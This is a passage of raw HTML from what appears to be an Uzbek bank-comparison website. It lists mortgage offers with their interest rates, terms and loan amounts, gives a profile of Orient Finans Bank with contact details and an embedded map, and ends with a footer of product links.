                    <img src="/upload/resize_cache/iblock/6be/144_91_1/i4ydkkh4dsz8f3t6ad8q15n7cfir2oc5.png" alt="Universal">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asakabank</span>
                <a target="_blank" href="/uz/ipoteki/universal-"  onclick="gAnalytica.elementFree('Новостройки','Asakabank','Универсал')"  >Universal</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            24.5 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    170 000 000dan - 800 000 000 So'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 25%</span>
                
                <a target="_blank"  href="/uz/ipoteki/universal-"  onclick="gAnalytica.elementFree('Новостройки','Asakabank','Универсал')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_69571" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/ipoteka-fayzli-maskan"  onclick="gAnalytica.elementFree('Новостройки','Turon bank','Ипотека Файзли маскан')"  >
                    <img src="/upload/no_photo/144_91/no_photo_last.jpg" alt="Ipoteka krediti Fayzli maskan">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Turon bank</span>
                <a target="_blank" href="/uz/ipoteki/ipoteka-fayzli-maskan"  onclick="gAnalytica.elementFree('Новостройки','Turon bank','Ипотека Файзли маскан')"  >Ipoteka krediti Fayzli maskan</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            25 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    800 000 000 So'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                                    <span class="online_btn"> Dastlabki to'lov: 26%</span>
                
                <a target="_blank"  href="/uz/ipoteki/ipoteka-fayzli-maskan"  onclick="gAnalytica.elementFree('Новостройки','Turon bank','Ипотека Файзли маскан')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_62699" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/ipoteka-dlya-vtorichnogo-rynka"  onclick="gAnalytica.elementFree('Вторичный рынок','Universal bank','Ипотека для вторичного рынка')"  >
                    <img src="/upload/no_photo/144_91/no_photo_last.jpg" alt="Ipoteka - Ikkilamchi bozor uchun">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Universal bank</span>
                <a target="_blank" href="/uz/ipoteki/ipoteka-dlya-vtorichnogo-rynka"  onclick="gAnalytica.elementFree('Вторичный рынок','Universal bank','Ипотека для вторичного рынка')"  >Ipoteka - Ikkilamchi bozor uchun</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            26 %
                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    1 000 000 000 So'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                
                <a target="_blank"  href="/uz/ipoteki/ipoteka-dlya-vtorichnogo-rynka"  onclick="gAnalytica.elementFree('Вторичный рынок','Universal bank','Ипотека для вторичного рынка')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87370" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/yashil-ipoteka-1"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 1')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Yashil ipoteka 1">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/uz/ipoteki/yashil-ipoteka-1"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 1')"  >Yashil ipoteka 1</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            20 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            10 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    140 000 000 So'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                
                <a target="_blank"  href="/uz/ipoteki/yashil-ipoteka-1"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 1')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_87373" style="position: relative">
	
        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>
		
		
			
		

        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/ipoteki/yashil-ipoteka-2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 2')"  >
                    <img src="/upload/resize_cache/iblock/835/144_91_1/gggwmrzcdl3yaw7c1e08vc6j3p2l35wo.png" alt="Yashil ipoteka 2">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Xalq Banki</span>
                <a target="_blank" href="/uz/ipoteki/yashil-ipoteka-2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 2')"  >Yashil ipoteka 2</a>
                <span class="medium-text"></span>
            </div>
				
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            24 % dan                                                    </span>
                    <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                    <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                    170 000 000 So'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                
                <a target="_blank"  href="/uz/ipoteki/yashil-ipoteka-2"  onclick="gAnalytica.elementFree('Новостройки','Xalq Banki','Yashil ipoteka 2')"  >Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                    <div class="only_desk">
                    </div>
                <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner--> <!--Расположение: середина страницы (mobile)--> <div id="adfox_170916685060759820"></div> <script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 381864, containerId: 'adfox_170916685060759820', params: { pp: 'catr', ps: 'fneb', p2: 'p', pk: 'vtorichnyy-rynok mob uzb rastyashka2' } }) }) </script>        </div>
                
                <a href="/uz/ipoteka" class="all-cards">
                    Barcha ipotekalar                </a>

            </div>
                        
    </div>

</div>


            </div>

        </div>
		
		<div class="right-side">
                            <div class="banners details-banners banners-sticky">
                    <!--Расположение: Для Bank.uz side desktop-->
<div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p',
                pk: 'currency side desktop uzb'
            }
        })
    })
</script>                                                        </div>

            		</div>

    </div>
</div>





<!--   --><!--    --><!--        <div class="mob_banner">-->
<!--            --><!--        </div>-->
<!--        --><!--    -->

<br>



<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Ипотека',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">Bank haqida</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/uz/org/orient-finans-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Orient Finans Bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text"> Biz O‘zbekistonda 2010-yildan buyon faoliyat yuritib kelmoqdamiz va kompaniyaga odamlarning uzoq muddatli hurmat va sodiqligini paydo qiladigan sifatli xizmat ko‘rsatishdagi o‘z tajriba va kuchimizni ishga solyapmiz. Biz mijozlarining hayoti va mehn...</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Manzil</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100052, Toshkent shaha, Mirzo Ulug'bek tumani, Osiyo ko'chasi, 5-uy</span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Xususiy aksiyadorlik tijorat banki &quot;Orient Finans&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Qisqa nom</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">XATB &quot;Orient Finans&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">81, 19.06.2010</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Filial va bankomatlar</span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/orient-finans-bank_branches">
                                                                                Filiallar: 8                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/uz/branches_atms/tags/orient-finans-bank_atms">
                                                                            Bankomatlar: 162                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Aloqa telefoni</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 200-88-99">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 200-88-99</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Ishonch raqami</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 (71) 205-55-54">
                                                                        <span class="org-info-right-text medium-text">+998 (71) 205-55-54</span>
                                                                    </a>
                                                                                                                            </div>

                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.295596','LAT':'41.325035','TEXT':'Orient Finans Bank'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [41.325035, 69.295596],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
